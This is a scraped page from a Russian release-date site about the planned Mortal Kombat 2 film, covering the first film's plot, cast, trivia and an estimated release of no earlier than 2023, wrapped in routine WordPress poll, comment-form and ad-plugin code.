        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_363983-18 : #e8c2ca;
                --tsp_a_c_363983-19 : #d1b3c4;
                --tsp_a_c_363983-20 : #b392ac;} 
            main.ts_poll_main_363983[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="18"]{
                background-color: var(--tsp_a_c_363983-18);
            }
            main.ts_poll_main_363983[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="18"] .ts_poll_answer_label{
                color: var(--tsp_a_c_363983-18);
            }
            main.ts_poll_main_363983[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="18"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_363983-18);
            }
            main.ts_poll_main_363983[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="18"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_363983-18);
            }
             
            main.ts_poll_main_363983[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="19"]{
                background-color: var(--tsp_a_c_363983-19);
            }
            main.ts_poll_main_363983[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="19"] .ts_poll_answer_label{
                color: var(--tsp_a_c_363983-19);
            }
            main.ts_poll_main_363983[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="19"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_363983-19);
            }
            main.ts_poll_main_363983[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="19"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_363983-19);
            }
             
            main.ts_poll_main_363983[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="20"]{
                background-color: var(--tsp_a_c_363983-20);
            }
            main.ts_poll_main_363983[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="20"] .ts_poll_answer_label{
                color: var(--tsp_a_c_363983-20);
            }
            main.ts_poll_main_363983[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="20"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_363983-20);
            }
            main.ts_poll_main_363983[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="20"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_363983-20);
            }</style> <script>function tsp_show_results_363983(){
              jQuery("footer.ts_poll_footer_363983 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_363983 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_363983 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_363983(tsp_results_arr){
              jQuery("main.ts_poll_main_363983 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_363983 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_363983 input[name="ts_poll_all363983"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_363983`).val(),
                  tsp_id : 5,
                  tsp_change_id : 363983,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_363983 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_363983 footer").remove();
                  jQuery("form.ts_poll_form_363983 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_363983(response.data); tsp_show_results_363983();
                }else{
                  jQuery("form.ts_poll_form_363983 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_363983 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_5'></style></section> <input type="hidden" id="tsp_vote_nonce_field_363983" name="tsp_vote_nonce_field_363983" value="5321a271ed" /><input type="hidden" name="_wp_http_referer" value="/filmy/mortal-kombat-2" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Сюжет первого фильма</a></li><li><a href="#_2"><span class="toc_number toc_depth_1">2</span> Мортал Комбат 2: описание сюжета</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актерский состав</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Интересные факты</a></li><li><a href="#_2-2"><span class="toc_number toc_depth_1">5</span> Мортал Комбат 2: дата выхода</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="i">Сюжет первого фильма</span></h2><p>История берет начало в 17 веке. Тогда Хандзо Хасаши теряет жену и сына. Их убивает группа бойцов под предводительством Би Хана. Сам Хандзо сражается с Би Ханом, но умирает от полученных ран. Дочь Хандзо Лин Куэй, которая успела спрятаться, спасается, благодаря богу грома Райдэн.<p>Далее действия разворачиваются в наши дни. Коул Янг, боец смешанных единоборств сдает бой. А вечером на его семью происходит нападение Саб-Зиро. Это Би Хан, сменивший имя. Его послал Шан Цзун, чтобы избавиться от избранных. Джексон Бриггс спасает их, но сам сильно пострадал от Би Хана. Коул знакомится с Соней Блейд. Та рассказывает ему о турнире «Мортал Комбат». Участниками турнира могут стать те, у кого есть метка в виде дракона. Они считаются избранными. Коул — избранный, как и Джакс. Еще один избранный находится в доме Сони. Это преступник Кано. Именно ему удается победить Рептилию, которая напала на них по указанию Шан Цзуна.<p><img class="alignnone size-full wp-image-18167" src="https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-2.jpg" alt="Мортал Комбат 2 — дата выхода сиквела фильма 2021 года" width="650" height="440" srcset="https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-2.jpg 650w, https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-2-300x203.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Все вместе они отправляются в храм к Райдэну. В пустыне к ним примыкает китаец Лю Кан, который может управлять огнем. Райдэн объявляет всем, что к турниру они не готовы. Нужно усиленно тренироваться. Кун Лао и Лю Кан начинают подготовку. К ним присоединяется и Джакс, которому сделали протезы. На храм хочет напасть Шан Цзун со своими людьми. Райдэн защищает храм, используя статую Дракона. Во время тренировок Коул никак не может раскрыть свой потенциал. И Райдэн решает отправить его к семье.<p>Тем временем Шаш Цзун уговаривает Кана предать своих товарищей. С его помощью он нападает на храм. А Горо нападает на Коула и его семью. Защищаясь, Коул пробуждает свою силу.<h2><span id="_2">Мортал Комбат 2: описание сюжета</span></h2><p>Сценарий пока находится в стадии написания. Есть информация, что вторая часть будет посвящена непосредственно турниру. Появятся ли в фильме новые персонажи, что будет дальше, узнаем в Мортал Комбат 2. Дата выхода его станет известна позднее.<p><img loading="lazy" class="alignnone size-full wp-image-18169" src="https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-3.png" alt="Мортал Комбат 2 — дата выхода сиквела фильма 2021 года" width="650" height="399" srcset="https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-3.png 650w, https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-3-300x184.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-2">Актерский состав</span></h2><ul><li>Роль Коул Янга досталась американскому актеру Льюису Тану. Он снимался в «Пустыне смерти», «Железном кулаке».</li><li>В роли Сони Джессика Макнэми. Эта австралийская актриса снималась в первой части «Мег», сериале «Сирены».</li><li>Роль Райдэна исполнил Асано Таданобу («Молчание»).</li><li>В роли Джексона снялся американский актер Мехкад Брукс. Он известен по сериалу «Отчаянные домохозяйки».</li><li>Роль Би Хана исполнил Джо Таслим. Зрители видели его в «Форсаже-6».</li><li>Также в первом фильме принимали участие М. Хуан, Л. Лин, Д. Лоусон, Л. Брент, Н. Джонс и другие.</li></ul><h2><span id="i-3">Интересные факты</span></h2><ul><li>Режиссером первого фильма стал Саймон Маккуойд. За сценарий отвечали Грег Руссо и Дэйв Каллахэм.</li><li>Сценарий ко второму фильму напишет Джереми Слейтер.</li><li>Основные съемки проходили в Южной Австралии. Где начнутся новые съемки, пока неизвестно.</li><li>Музыку к фильму написал Бенджамин Уоллфиш.</li></ul><p><img loading="lazy" class="alignnone size-full wp-image-18168" src="https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-4.jpg" alt="Мортал Комбат 2 — дата выхода сиквела фильма 2021 года" width="650" height="365" srcset="https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-4.jpg 650w, https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-4-300x168.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="_2-2">Мортал Комбат 2: дата выхода</span></h2><p>Дата выхода фильма Мортал Комбат 2 пока не анонсирована. Если съемки начнутся в ближайшее время, новый фильм выйдет не ранее 2023 года.<table><tbody><tr><td width="319"><strong>Название</strong></td><td width="319"><strong>Дата выхода</strong></td></tr><tr><td width="319">Мортал Комбат</td><td width="319">08.01.2021</td></tr><tr><td width="319">Мортал Комбат-2</td><td width="319">не ранее 2023 года</td></tr></tbody></table><h2><span id="i-4">Трейлер</span></h2><p><iframe loading="lazy" title="Мортал Комбат — Русский трейлер (2021)" width="840" height="473" src="https://www.youtube.com/embed/fb1BF9B1MGQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><p>&nbsp;<div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/boevye-iskusstva" rel="tag">боевые искусства</a>, <a href="https://kogda.pro/tag/ssha" rel="tag">США</a>, <a href="https://kogda.pro/tag/fentezi" rel="tag">Фэнтези</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/tv-shou/vunderkindy-2-sezon" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Вундеркинды 2 сезон</div></a></div><div class="nav-next"><a href="https://kogda.pro/tv-shou/mastershef-12-sezon-ukraina" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">МастерШеф 12 сезон (Украина)</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/filmy/mortal-kombat-2#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a04c615f4fa5d8e1ce62f32b97fe615a" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='18165' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kurery-dobra-2-sezon" title="Курьеры добра 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/kurery-dobra-327x189.png" title="Курьеры добра 2 сезон" class="recentimgalign" alt="Курьеры добра 2 сезон" /></a></div><h6> <a title="Post: Курьеры добра 2 сезон" href="https://kogda.pro/serialy/kurery-dobra-2-sezon"> Курьеры добра 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/eto-vse-agata-2-sezon" title="Это все Агата 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/Agatha-All-Along2-327x189.png" title="Это все Агата 2 сезон" class="recentimgalign" alt="Это все Агата 2 сезон" /></a></div><h6> <a title="Post: Это все Агата 2 сезон" href="https://kogda.pro/serialy/eto-vse-agata-2-sezon"> Это все Агата 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/multfilmy/vash-druzhelyubnyj-sosed-chelovek-pauk-2-sezon" title="Ваш дружелюбный сосед Человек-паук 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/Your-Friendly-Neighborhood-Spider-Man-327x189.png" title="Ваш дружелюбный сосед Человек-паук 2 сезон" class="recentimgalign" alt="Ваш дружелюбный сосед Человек-паук 2 сезон" /></a></div><h6> <a title="Post: Ваш дружелюбный сосед Человек-паук 2 сезон" href="https://kogda.pro/multfilmy/vash-druzhelyubnyj-sosed-chelovek-pauk-2-sezon"> Ваш дружелюбный сосед Человек-паук 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/natali-i-aleksandr-2-sezon" title="Натали и Александр 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/natali-i-aleksandr-327x189.png" title="Натали и Александр 2 сезон" class="recentimgalign" alt="Натали и Александр 2 сезон" /></a></div><h6> <a title="Post: Натали и Александр 2 сезон" href="https://kogda.pro/serialy/natali-i-aleksandr-2-sezon"> Натали и Александр 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/autsors-2-sezon" title="Аутсорс 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/autsors-327x189.png" title="Аутсорс 2 сезон" class="recentimgalign" alt="Аутсорс 2 сезон" /></a></div><h6> <a title="Post: Аутсорс 2 сезон" href="https://kogda.pro/serialy/autsors-2-sezon"> Аутсорс 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/opolchenskij-romans-2-sezon" title="Ополченский романс 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/02/opolchenskij-romans-327x189.png" title="Ополченский романс 2 сезон" class="recentimgalign" alt="Ополченский романс 2 сезон" /></a></div><h6> <a title="Post: Ополченский романс 2 сезон" href="https://kogda.pro/serialy/opolchenskij-romans-2-sezon"> Ополченский романс 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Фев 23 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
